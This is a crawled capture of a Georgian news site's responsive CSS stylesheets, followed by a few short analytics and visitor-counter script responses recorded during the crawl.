.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
}           
.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-size: 14px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.authnews li a:hover {
    color: rgb(27, 132, 169);
}

.authors_articles .page_title {
    background: rgb(0, 85, 135);
}

.authnews
{
    list-style-type:none;
}
.articl_tags
{
    clear:both;
    width:auto;
    padding: 50px 0 10px;
    border-top: none !important;
}

.curow 
{
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
}
/* end file: weathcur.css */

/* start file: z-bs.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 27, 2016, 4:25:45 PM
    Author     : ROMA
*/

@media only screen and (min-width : 320px) {

}
/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}
/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

}
/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    /*    .start_slide {
            min-width: 750px;
            min-height: 412px;
            background: url(/templates/TV9/images/sts.gif);
            background-position: center;
            background-repeat: no-repeat;
        }*/
}
@media only screen and (min-width : 1400px) {

    .banner1  {
        position: absolute;
        top: 260px;
        left: 0px;
    }

    .banner2 {
        position: absolute;
        top: 260px;
        right: 0px; 
    }


    .fixed {
        position: fixed !important;
        top: 0 !important;
    }
}


@media only screen and (max-width : 1400px) {
    .banner1 , .banner2 {
        display: none;
    }
}



/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

    .mainmenu > ul > li > a {
        font-size: 16px;
        padding: 0 15px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 15px;
    }

    .logo_text_wrapper a {
        font-size: 12px;
    }

    .header_top_socials_wrapper a {
        margin-right: 5px;
    }

    .lang_wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .parent > ul , .parent ul ul {
        width: 220px;
    }

    .parent ul ul {
        left: 220px;
    }

    .parent > ul > .parent::after {
        top: 48%;
    }

    .mainmenu .parent li a {
        padding: 5px 0px 5px 10px;
    }

    .art_date {
        height: 333px;
    }

    #bg_button {
        font-size: 13px;
    }

    .curow {
        width: 100%;
        padding-left: 30px;
    }

    .currency_table {
        padding: 10px 5px 15px 15px;
    }

    .createdate {
        font-size: 10px;
    }   

    .lst_news_date {
        font-size: 10px;
    }

    .catnews_linkff a {
        font-size: 14px;
    }

    .multicat_cattitle:hover {
        padding-left: 15px;
    }

    .multicat_cattitle {
        font-size: 12px;
    }

    div#calendar_block {
        padding: 5px 5px 10px;
    }

    .cal_tab tbody span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_tab thead tr th span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_go {
        margin-left: 0;
        line-height: 1;
    }

    .front_page_wrapper {
        margin-bottom: 40px;
    }

    .center_top_wrapper img , .center_bot_wrapper img  {
        width: 100%;
    }

    .blog_item_date_more {
        margin-top: 10px;
    }

    .right .module_title.pop::after {
        width: 30%;
    }

    .aw_item {
        width: 100%;
        line-height: 14px;
        margin: 8px 0;
    }

    .curow {
        padding-left: 0px;
    }

    .currency_code {
        width: 50px;
    }

    .currency_count , .currency_rate   {
        width: 70px;
    }

    .aw_img {
        width: 35px;
    }

    .aw_name  {
        width: 100px;
        display: inline-block;
    }

    .aw_min.right_weather , .aw_max.right_weather {
        margin-right: 12px;
        width: 15px;
        display: inline-block;
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 12px;
        padding-right: 10px;
    }

    .partners a img {
        width: 90px;
        padding-top: 20px;
    }

    .section_3 {
        padding-bottom: 10px;
    }

    #copy_dev {
        font-size: 12px;
    }

    .footer_top {
        padding: 35px 0;
    }

    .cal_tab thead tr th span {
        width: 40px;
    }

    #article_column .cat_intro , .cat_article_title , .category_body .cat_date_more  {
        float: right;
        width: 67%
    }

    .category_body .cat_date_more {
        margin-top: 10px;
    }

    .user_image {
        overflow: hidden;
    }

    .user_image img {
        max-width: 100%;
    }


}
/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

    .logo img {
        width: 100%;
    }

    .archive_button {
        margin-top: 10px;
    }

    .category_body a img , #article_column .cat_intro, .cat_article_title, .category_body .cat_date_more {
        width: 100%;
    }

    .category_body .cat_date_more {
        margin-bottom: 20px;
    }

    .cat_article_title , #article_column .cat_intro  {
        font-size: 14px;
    }

    .article_secat span a {
        font-size: 16px;
    }

    .article_secat {
        margin-bottom: 15px;
    }

    .articl_tags {
        padding: 10px 0;
    }

    .article_topic {
        margin-top: 20px;
        padding-bottom: 20px;
        margin-bottom: 5px;
    }

    .article_author_name {
        margin-bottom: 20px;
    }

    .article_socials {
        padding-top: 10px;
    }

    .header_top_socials_wrapper a {
        margin-right: 3px;
    }

    .cal_tab thead tr th span {
        width: 30px;
    }

    .art_date {
        height: 265px;
    }

    .lst_news_date {
        padding-bottom: 0;
    }

    .category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
        font-size: 12px;
    }


    .aw_min.right_weather, .aw_max.right_weather {
        margin-right: 5px;
    }

    .aw_img {
        width: 30px;
    }

    .right .module_title.pop {
        font-size: 14px;
    }

    .pop_wrapper_inner {
        padding: 5px;
    }

    .pop .item_introtext , .one_category_with_imgs .catnews_introtext {
        font-size: 12px;
        padding-bottom: 3px;
        padding-top: 3px;
    }

    .news_readmore.pop a {
        font-size: 11px;
    }

    .one_category_with_imgs .cat_wrapper_inner {
        padding: 5px;
    }

    .multicat_cattitle {
        font-size: 10px;
    } 

    .daynews_titles {
        font-size: 14px;
    }

    .logo_text_wrapper a {
        padding-left: 0px;
        padding-top: 14px;
        width: 250px;
        text-align: center;
    }

    .catnews_linkff a {
        font-size: 12px;
    }

    .header_top_socials_wrapper {
        padding: 23px 0 0;
    }

    #logo {
        width: 25%;
    }

    .mainmenu > ul > li > a {
        font-size: 14px;
        padding: 0 10px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 14px;
    }

    .header_bot_menu_wrapper ul li:first-child a {
        padding-left: 0;
    }

    .footer_bottom {
        padding: 12px;
    }

    .art_title a {
        font-size: 12px;
    }

    .daynews_title, .catarticle_title {
        font-weight: normal;
    }

    .footer {
        padding: 0;
    }

    .footer_contact .contact_infos {
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 14px;
        margin-top: 10px;
    }

    .partners a { 
        margin-right: 10px;
    }

    .partners a img {
        width: 80px;
    }

    .cal_go {
        padding-top: 10px;
    }

    #bg_button {
        font-size: 12px;
        font-weight: normal;
    }

    .result_button {
        margin-left: 0;
    }

    .section_2_right, .section_3_right, .section_1_right {
        padding-left: 0; 
        padding-right: 0;
    }

    .currency_count, .currency_rate {
        width: 60px;
    }

    .aw_name {
        width: 95px;
    }

    .news_title a {
        font-size: 12px;
        font-weight: normal;
    }

    .header_middle .aw_cel {
        font-size: 14px;
    }

    .search {
        width: 170px;
        float: right;
        padding: 0px;
        margin: 10px 0 0;
        clear: both;
    }

    .search_wrapper {
        padding-top: 10px;
    }

    .lang_wrapper {
        padding-top: 24px;
        text-align: right;
    }

    .search_wrapper {
        padding-right: 0;
    }

    #slide2 .hl_title a, #slide3 .hl_title a {
        font-size: 14px;
    }

    .hl_title a {
        line-height: 16px;
        padding: 8px 0;
    }

    .hl_intro {
        font-size: 13px;
    }

    #slide1 .hl_title a {
        font-size: 16px;
    }

    #slide1 .hl_intro {
        font-size: 14px;
        line-height: 18px;
    }

    .home .page_title, .left .module_title {
        background-size: cover;
    }

    .module_title, .page_title, .componentheading {
        font-size: 14px;
    }

    #header{
        margin-bottom: 10px;
    }
    .daynews_title, .catarticle_title {
        line-height: 14px;
        font-size: 12px;
        margin-bottom: 5px;
    }
    .halfed .catnews_images,
    .blog_item .cat_item_img {
        margin-right: 5px;
    }
    .catnews_linkff ,
    .blog_text, .catnews_introtext {
        font-size: 12px;
        line-height: 16px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    #mod_search_searchword {
        width: 100px;
    }

    .tags_article_image img {
        width: 100%;
    }

    #slide1 {
        padding-left: 10px;
    }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
    .userarticles-page .field-title{
        width: 100%;
        padding-bottom: 0;
        float: none;
    }

    div.pp_pic_holder {
        width: 100% !important;
        left: 0 !important;
    }

    div.ppt {
        width: 100% !important;
    }

    .pp_content {
        width: 100% !important;
        height: auto !important;
    }

    div.pp_default .pp_content_container .pp_details {
        margin-top: 15px;
        width: 100% !important;
    }

    #fullResImage {
        width: 100% !important;
        height: auto !important;
    }

    .archive_button {
        margin-top: 0px;
    }

    .page_title span.tagi{
        line-height: 36px;
    }

    .header_banner_wrapper {
        text-align: center;
    }

    .header_top {
        padding: 17px 0 10px;
    }

    .search {
        width: 180px;
    }

    #mod_search_searchword {
        width: 160px;
    }

    .header_banner_wrapper img {
        max-width: 100%;
    }

    #slide2, #slide3 {
        padding-right: 5px;
    }

    .lang_wrapper {
        padding-top: 15px;
    }

    .front_page_wrapper {
        margin-bottom: 30px;
    }

    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .article_topic {
        align-items: normal;
    }

    .socials {
        float: left;
    }

    .search_wrapper {
        padding-top: 0;
    }

    .userarticles-page form > div > div{
        float: none;
        width: 100%;
    }
    .userarticles-page .field-cont textarea,
    .userarticles-page .field-cont input{
        width: 100%;
    }

    .slids img{
        height: auto;
    }
    .photo_image_slider {
        width: 50%;
    }


    #logo img{
        width: auto;
        height: 40px;
    }
    .article_title {
        font-size: 14px;
        line-height: 20px;
    }
    .navbar-collapse {
        position: absolute;
        right: 0;
        left: 0;
        background: #fff;
        border: 1px solid #ececec;
        padding: 10px 30px;
        top: 35px;
        z-index: 9;
        top: 180px;
    }

    .mainmenu > ul > li > a {
        color: #005587;
    }

    .parent ul ul {
        display: block;
        position: static;
    }

    .header_bot_menu_wrapper ul li {
        float: none;
    } 

    .header_bot_menu_wrapper ul li a {
        color: #002e44;
    }

    .header_bot_menu_wrapper ul li a:hover {
        color: #fff;
        background: rgb(27, 132, 169);
    }

    .mainmenu .parent li a {
        border-bottom: 1px solid #d6dde2;
        display: block;
    }

    .mainmenu > ul > li.active > a, .mainmenu > ul > li > a:hover {
        border-bottom: none;
        margin-bottom: 0;
    }

    .contact_form_row textarea,
    .contact_form_row label{
        float: none;
        width: 100%;
    }
    .contact_message_copy label{
        display: inline;
        margin-left: 10px;
    }
    .contact_button {
        padding: 5px 20px;
        margin: 20px auto 0px;
        border-radius: 10px;
        display: table;
    }
    .contact_message_copy {
        padding: 0;
    }
    .atricle_text{
        font-size: 14px;
    }
    .contact_form_row input{
        width: 100%;
    }
    .mainmenu>ul>li {
        position: relative;
        float: none;
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }

    .blog_title a, .categorynews_title a {
        line-height: 16px;
        font-size: 12px;
    }#hl_nav {
        position: absolute;
        right: 15px;
        top: 15px;
        bottom: auto;
    }

    .mainmenu .parent li a{
        background: transparent;
    }

    .live{
        float: left;
    }
    .parent>ul {
        left: 0;
        display: block;
        position: static;
        top: 35px;
        width: 100%;
        z-index: 999;
        padding-left: 10px;
    }

    .parent ul ul {
        width: 100%;
    }

    .parent > ul > .parent::after {
        display: none;
    }

    .parent li{
        border: none;
    }

    #mainmenu {
        position: static;
    }

    .art_date {
        height: auto;
        bottom: 15px;
    }

    .daynews_titles {
        width: 80%;
    }

    .news_title a {
        font-size: 14px;
    }

    .latestnewsi.two_article {
        width: 100%;
    }

    .daynews_title, .catarticle_title {
        margin-bottom: 20px;
    }

    #bg_button {
        font-size: 14px;
    }

    .curow {
        width: 50%;
    }

    .daynews_title, .catarticle_title {
        font-size: 14px; 
    }

    .date {
        padding: 0; 
        font-size: 12px;
        margin-bottom: 0;
        line-height: 14px;
    }

    .month {
        font-size: 12px;
        line-height: 14px;
    }
    .aw_itemtext {
        font-size: 12px;
    }

    #top-link {
        display: none;
    }
    .footer {
        padding: 10px 0px 10px;
    }
    #copy_dev {
        font-size: 14px;
        text-align: center;
    }

    .art_item {
        margin-bottom: 20px;
    }
    .leading_items {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ce3a12;
    }

    .midbor:after{
        display: none;
    }
    .hl_title a {
        font-size: 12px;
        line-height: 14px;
    }
    .hl_title {
        margin-bottom: 0;
        overflow: hidden;
    }
    .slider_content_type img {
        margin: 0;
    }

    .blog_itemin {
        width: 100%;
    }

    .art_date {
        padding: 20px;
    }

    .art_title {
        top: 45px;
    }

    #logo {
        float: none;
        width: auto;
    }

    .live {
        position: absolute;
        left: 21px;
        top: 48px;
    }

    .search {
        height: 30px;
    }

    #mod_search_searchword {
        height: 30px;
    }

    .search_button {
        height: 30px;
    }

    .art_date {
        width: 170px;
    }

    .art_title {
        right: 12px;
        width: 155px;
        overflow: hidden;
    }

    .facebook {
        text-align: center;
    }

    .cal_tab thead th {
        text-align: center;
    }

    div#calendar_block {
        padding: 25px 10px 20px 10px;
    }

    .cal_tab tbody span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .cal_tab thead tr th span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .top_nav .month {
        font-size: 18px;
    }

    .cal_go {
        padding-top: 0;
    }

    .contact_mobile {
        display: inline-block;
        width: 50%;
        float: left;
        padding-top: 15px;
    }

    .contact_email_to {
        display: inline-block;
        width: 50%;
        padding-top: 15px;
    }

    .catnews_linkff, .blog_text, .catnews_introtext ,
    .createdate , .catnews_linkff a , .pop .item_introtext,
    .one_category_with_imgs .catnews_introtext , 
    .category_one_img .catnews_catsrow:first-child 
    .catnewsItem:first-child .catnews_linkff a , 
    .aw_itemtext ,
    .blog_title a ,
    .categorynews_title a 
    {
        font-size: 14px;
    }

    .multicat_cattitle , .lst_news_date , .one_category_with_imgs .catnews_time {
        font-size: 12px;
    }

    .three_article.catnewsItem {
        width: 100%;
    }

    .daynews_img.pop img {
        width: 100%;
    }

    .pop_wrapper {
        right: 0;
        left: 0;
    }

    .aw_item {
        width: 50%;
        line-height: 26px;
    }

    .mobile_footer_menu_wrapper {
        text-align: center;
        margin-bottom: 30px;
    }

    .mobile_footer_menu_wrapper ul li  {
        list-style: none;
        display: inline-block;
    }

    .mobile_footer_menu_wrapper ul li a {
        color: #fff;
        font-size: 16px;
        font-family: BPG-Nino-Mtavruli;
        position: relative;
    }

    .mobile_footer_menu_wrapper ul li:first-child a {
        margin-right: 40px;
    }


    .mobile_footer_menu_wrapper ul li:first-child a:after {
        content: "";
        background: #fff;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        position: absolute;
        right: -25px;
        top: 3px;
    }

    .mobile_footer_menu_wrapper ul li a:hover {
        color: #1b84a9;
    }

    .mobile_footer_socials_wrapper a {
        margin-right: 20px;
    }

    .mobile_topge_wrapper , .mobile_footer_socials_wrapper {
        text-align: center;
    }

    .mainmenu > ul > li {
        margin-bottom: 0;
    }

    #slide1 .hl_title a , .hl_intro {
        font-size: 14px;
    }
    #slide1 .hl_intro{
        margin-bottom: 10px;
    }

    .header_banner_wrapper {
        padding-top: 10px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 550px) {

    .contact_mobile , .contact_email_to {
        display: block;
        width: 100%;
    }

    .contact_email_to {
        margin-bottom: 20px;
    }

    .archive_filter select , #archive_input {
        margin-bottom: 10px;
    }

    .aw_item {
        width: 100%;
    }

    .catnewsItem {
        width: 100%;
    }

    .srchcall {
        display: block;
        width: 30px;
        height: 30px;
        background: rgb(247, 247, 247);
        margin-top: 11px;
        cursor: pointer;
        position: relative;
        border-radius: 10%;
        float: right;
        margin-right: 30px;
    }

    .srchcall::after {
        font-family: 'Glyphicons Halflings';
        content:"\e003";
        color: rgb(1, 114, 170);
        font-size: 21px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .glyphicon-remove::before {
        display: none;
    }

    #slide1 , #slide2, #slide3 {
        width: 100%;
    }

    .contact_email_to {
        padding: 10px 0 15px;
    }

    .daynews_titles {
        width: 90%;
    }

    .header_middle .aw_cel {
        font-size: 10px;
    }

    .search {
        display: none; 
    }

    .header_middle .aw_img {
        width: 22px;
    }

    .curow {
        width: 100%;
    }

    .blog_item .cat_item_img ,
    .daynews_title, .catarticle_title ,
    .blog_text, .catnews_introtext ,
    .blog_item_date_more 
    {
        width: 100%;
    }

    .daynews_category {
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 400px) {
    .aw_item {
        text-align: center;
    }
}

@media only screen and (max-width : 350px) {
    .navbar-collapse {
        top: 170px;
    }
}




/* .col-xs-$    Extra Small Phones Less than 768px
.col-sm-$   Small Devices   Tablets 768px and Up
.col-md-$   Medium Devices  Desktops 992px and Up
.col-lg-$   Large Devices   Large Desktops 1200px and Up*/
/* end file: z-bs.css */


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=55mga4cn39&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=458c&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'458c');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F12%3Fday%3D31&y=&a=0&d=7.123&v=27&r=6703
body_size: -48
content:
WAU_r_c('16','kcg9ils5mk',0);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F12%3Fday%3D31&y=&a=1&v=27&r=2148
body_size: -170
content:
WAU_r_d('16','xjacyakaba',1);